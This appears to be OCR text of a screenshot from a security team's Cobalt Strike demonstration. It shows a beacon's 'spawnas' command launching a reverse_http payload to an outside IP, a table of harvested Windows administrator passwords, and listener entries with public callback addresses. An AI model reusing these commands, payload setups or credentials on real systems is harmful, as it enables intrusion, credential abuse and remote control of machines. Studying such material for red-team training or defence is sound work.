 Spawn As
日志X 监听器X 监听器X Beacon 172.16.200.143@2044 X
beacon> spawnas WEBSERVER\Administrator admin!@#45 msf
[*] Tasked beacon to spawn windows/foreign/reverse_http (139.180.20
[+] host called home, sent: 852 bytes
user password realm note
Administrator Aa1 WIN-LLMJTBILBJ0
Administrator admin!@#45 WEBSERVER
Administrator admin!@#45 TALE2B52
Administrator Aa1 USER-IF4VENJH1U
Administrator 123456 PC-201811221221
Guest qax@123 PC-201811221221
用户名: Administrator
密码: admin!@#45
Domain: WEBSERVER
监听器:
Choose a payload
name payload host port
msf windows/foreign/reverse_http 139.180.205.101 8888
Bind-Tcp windows/beacon_bind_tcp 8443
hnshiro windows/beacon_http/reverse_http 127.0.0.1 60020
111dc windows/beacon_bind_tcp 4444
hnjgj windows/beacon_http/reverse_http 47.94.153.149 8042
Bind-Smb windows/beacon_bind_pipe msagent...
Choose Add 帮助
Tide安全团队